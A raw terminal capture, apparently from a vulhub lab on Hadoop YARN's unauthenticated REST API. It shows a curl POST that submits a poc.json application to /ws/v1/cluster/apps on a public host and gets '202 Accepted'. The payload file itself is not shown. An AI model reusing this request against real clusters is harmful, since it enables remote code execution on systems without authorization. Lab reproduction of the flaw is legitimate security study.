 root@icloud: ~/Git_Project/vulhub/hadoop/unauthorized-yarn# curl -v -X POST -H 'Accept: application/json' -H 'Content-Type: appli
cation/json' http://www.tabu.fun:9084/ws/v1/cluster/apps --data-binary @poc.json
* About to connect() to www.tabu.fun port 9084 (#0)
*   Trying 47.99.191.76...
* Connected to www.tabu.fun (47.99.191.76) port 9084 (#0)
> POST /ws/v1/cluster/apps HTTP/1.1
> User-Agent: curl/7.29.0
> Host: www.tabu.fun:9084
> Accept: application/json
> Content-Type: application/json
> Content-Length: 211
>
* upload completely sent off: 211 out of 211 bytes
< HTTP/1.1 202 Accepted
< Cache-Control: no-cache
< Expires: Fri, 25 Dec 2020 06:14:43 GMT
< Date: Fri, 25 Dec 2020 06:14:43 GMT
< Pragma: no-cache
< Expires: Fri, 25 Dec 2020 06:14:43 GMT
< Date: Fri, 25 Dec 2020 06:14:43 GMT
< Pragma: no-cache
< Content-Type: application/json
< Location: http://www.tabu.fun:9084/ws/v1/cluster/apps/application_1608827308744_0004
< Content-Length: 0
< Server: Jetty(6.1.26)
<
* Connection #0 to host www.tabu.fun left intact
root@icloud: ~/Git_Project/vulhub/hadoop/unauthorized-yarn#